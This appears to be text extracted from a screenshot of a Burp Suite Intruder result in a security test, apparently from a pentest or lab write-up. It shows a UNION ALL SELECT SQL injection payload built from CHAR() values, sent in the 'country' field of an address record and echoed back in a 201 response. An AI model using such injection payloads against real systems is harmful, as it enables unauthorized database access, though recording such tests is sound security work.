 Result 334 | Intruder attack
Position: 1
Payload: UNION ALL SELECT CHAR(113)+CHAR(106)+CHAR(122)+CHAR(106)+CHAR(113)+CHAR(110)+CHAR(106)+CHAR(99)+CHAR(73)+CHAR(66)+CHAR(10
Previous
Status code: 201
Length: 895
Next
Timer: 58
Request Response
Pretty Raw Hex Render \n
"id":339,
"country":
" UNION ALL SELECT CHAR(113)+CHAR(106)+CHAR(122)+CHAR(106)+CHAR(113)+CHAR(110)+CHAR(106)+CHAR(99)+CHAR(73)+CHAR(66)+CHA
R(109)+CHAR(119)+CHAR(81)+CHAR(108)+CHAR(88)+CHAR(113)+CHAR(112)+CHAR(106)+CHAR(107)+CHAR(113),NULL-- ",
"fullName":"name",
"mobileNum":1231231,
"zipCode":"10000000",
"streetAddress":"address",
"city":"city",
"state":"state",
"UserId":1,
"updatedAt":"2024-01-06T21:16:59.952Z",
"createdAt":"2024-01-06T21:16:59.952Z"